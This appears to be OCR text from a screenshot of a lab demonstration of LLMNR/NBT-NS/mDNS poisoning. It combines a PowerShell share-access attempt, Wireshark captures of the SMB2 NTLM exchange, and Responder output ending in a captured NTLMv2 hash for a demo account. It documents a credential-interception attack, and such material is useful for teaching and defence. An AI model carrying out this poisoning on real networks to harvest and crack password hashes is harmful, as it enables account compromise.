 回收站
x64
Microsoft
Edge
Wireshark
llmnr.pca...
Windows PowerShell
PS C:\Users\de 1 dir \\yyyyyy\ipc$
dir : 拒绝访问。
所在位置 行:1 字符: 1
+ dir \\yyyyyy\ipc$
+
+ CategoryInfo : PermissionDenied: (\\yyyyyy\ipc$:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
dir : 找不到路径“\\yyyyyy\ipc$”，因为该路径不存在。
所在位置 行:1 字符: 1
+ dir \\yyyyyy\ipc$
+
+ CategoryInfo : ObjectNotFound: (\\yyyyyy\ipc$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\demo>
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
llmnr || smb || smb2
No. Time Source Destination Protocol Length Info
1221 24.587731 fe80::6735:7c89:f993:3e1c ff02::1:3 LLMNR 86 Standard query 0x6884 A yyyyyy
1222 24.587939 192.168.110.19 224.0.0.252 LLMNR 66 Standard query 0x6884 A yyyyyy
1223 24.588553 fe80::6735:7c89:f993:3e1c ff02::1:3 LLMNR 86 Standard query 0x119a AAAA yyyyyy
1224 24.588794 192.168.110.19 224.0.0.252 LLMNR 66 Standard query 0x119a AAAA yyyyyy
1227 24.592329 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c LLMNR 108 Standard query response 0x6884 A yyyyyy A 192.168.110.23
1229 24.593993 192.168.110.23 192.168.110.19 LLMNR 88 Standard query response 0x6884 A yyyyyy A 192.168.110.23
2
1231 24.595575 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c LLMNR 120 Standard query response 0x119a AAAA yyyyyy AAAA fe80::65e3:f32:64e…
1235 24.596076 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB 147 Negotiate Protocol Request
1237 24.597268 192.168.110.23 192.168.110.19 LLMNR 100 Standard query response 0x119a AAAA yyyyyy AAAA fe80::65e3:f32:64e…
1238 24.599786 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 326 Negotiate Protocol Response
1239 24.599848 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB2 298 Negotiate Protocol Request
1240 24.600584 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 326 Negotiate Protocol Response
1241 24.602575 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB2 240 Session Setup Request, NTLMSSP_NEGOTIATE
1242 24.603369 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 412 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NT…
3 1243 24.604054 fe80::6735:7c89:f993:3e1c fe80::65e3:f32:64e4:8650 SMB2 723 Session Setup Request, NTLMSSP_AUTH, User: DESKTOP-7ES8JHK\demo
1244 24.607226 fe80::65e3:f32:64e4:8650 fe80::6735:7c89:f993:3e1c SMB2 150 Session Setup Response, Error: STATUS_ACCESS_DENIED
1971 35.645029 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1972 35.645670 192.168.110.36 192.168.110.19 SMB2 182 Close Response
1973 35.645901 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1974 35.646407 192.168.110.36 192.168.110.19 SMB2 182 Close Response
1975 35.646564 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1976 35.646768 192.168.110.36 192.168.110.19 SMB2 182 Close Response
1977 35.647038 192.168.110.19 192.168.110.36 SMB2 146 Close Request
1978 35.647241 192.168.110.36 192.168.110.19 SMB2 182 Close Response
Security mode: 0x01, Signing enabled
Capabilities: 0x00000001, DFS
Channel: None (0x00000000)
Previous Session Id: 0x0000000000000000
Blob Offset: 0x00000058
Blob Length: 557
Security Blob: a182022930820225a0030a0101a2820208048202044e544c4d5353500003000000180018…
GSS-API Generic Security Service Application Program Interface
Simple Protected Negotiation
negTokenTarg
negResult: accept-incomplete (1)
responseToken: 4e544c4d5353500003000000180018009c00000040014001b40000001e001e0058000000…
NTLM Secure Service Provider
NTLMSSP identifier: NTLMSSP
NTLM Message Type: NTLMSSP_AUTH (0x00000003)
Lan Manager Response: 000000000000000000000000000000000000000000000000
LMv2 Client Challenge: 0000000000000000
NTLM Response: 6ef6e68e80e67b015a7d28fc738ac80f010100000000000000ae35c352a8d9013a6c1bd6…
Length: 320
Maxlen: 320
Offset: 180
NTLMv2 Response: 6ef6e68e80e67b015a7d28fc738ac80f010100000000000000ae35c352a8d9013a6c1bd6…
NTProofStr: 6ef6e68e80e67b015a7d28fc738ac80f
Response Version: 1
Hi Response Version: 1
Z: 000000000000
Time: Jun 26, 2023 17:22:20.000000000 UTC
NTLMv2 Client Challenge: 3a6c1bd64b56e716
Z: 00000000
Attribute: NetBIOS domain name: 4OEV
Attribute: NetBIOS computer name: WIN-38ZXLXH53TW
Attribute: DNS domain name: WIN-38ZXLXH53TW.4OEV.LOCAL
Attribute: DNS computer name: 4OEV.LOCAL
Attribute: DNS tree name: 4OEV.LOCAL
Attribute: Timestamp
Attribute: Flags
激活 Windows
转到“设置”以激活 Windows。
The HMAC-MD5 of the challenge (ntlmssp.ntlmv2_response.ntproofstr), 16 byte(s)
分组: 3041 · 已显示: 28 (0.9%) · 已丢弃: 0 (0.0%)
配置: Default
root@localhost:~/Responder-3.1.3.0
10% 9.7 GB 7.2 kB↓ 4.1 kB↑ 100%
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [ens192]
Responder IP [192.168.110.23]
Responder IPv6 [fe80::65e3:f32:64e4:8650]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-38ZXLXH53TW]
Responder Domain Name [4OEV.LOCAL]
Responder DCE-RPC Port [47990]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.110.19 for name yyyyyy.local
[*] [NBT-NS] Poisoned answer sent to 192.168.110.19 for name YYYYYY (service: File Server)
[*] [MDNS] Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy.local
[*] [LLMNR] Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy
[*] [MDNS] Poisoned answer sent to 192.168.110.19 for name yyyyyy.local
[*] [LLMNR] Poisoned answer sent to 192.168.110.19 for name yyyyyy
4
[*] [MDNS] Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy.local
[*] [LLMNR] Poisoned answer sent to fe80::6735:7c89:f993:3e1c%ens192 for name yyyyyy
[*] [LLMNR] Poisoned answer sent to 192.168.110.19 for name yyyyyy
[SMB] NTLMv2-SSP Client : fe80::6735:7c89:f993:3e1c%ens192
[SMB] NTLMv2-SSP Username : DESKTOP-7ES8JHK\demo
[SMB] NTLMv2-SSP Hash : demo::DESKTOP-7ES8JHK:4dfed5a3a228c8a6:6EF6E68E80E67B015A7D28FC738AC80F:010100000000000000AE35C352A8D9013A6C1BD64B56E